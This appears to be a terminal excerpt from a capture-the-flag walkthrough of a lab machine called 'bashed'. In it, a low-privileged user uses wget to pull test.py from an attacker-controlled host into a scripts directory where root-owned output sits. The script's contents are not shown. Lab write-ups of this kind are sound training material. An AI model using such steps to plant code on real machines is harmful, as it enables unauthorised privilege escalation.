 scriptmanager@bashed:/scripts$ wget http://10.10.14.51:8000/test.py
--2024-08-09 17:03:28--  http://10.10.14.51:8000/test.py
Connecting to 10.10.14.51:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 201 [text/x-python]
Saving to: 'test.py'
test.py             100%[===================>]     201  --.-KB/s    in 0s
2024-08-09 17:03:28 (47.1 MB/s) - 'test.py' saved [201/201]
scriptmanager@bashed:/scripts$ ls -la
total 16
drwxrwxr--  2 scriptmanager scriptmanager 4096 Aug  9 17:03 .
drwxr-xr-x 23 root          root          4096 Jun  2  2022 ..
-rw-r--r--  1 scriptmanager scriptmanager  201 Aug  9 16:59 test.py
-rw-r--r--  1 root          root            12 Aug  9 16:42 test.txt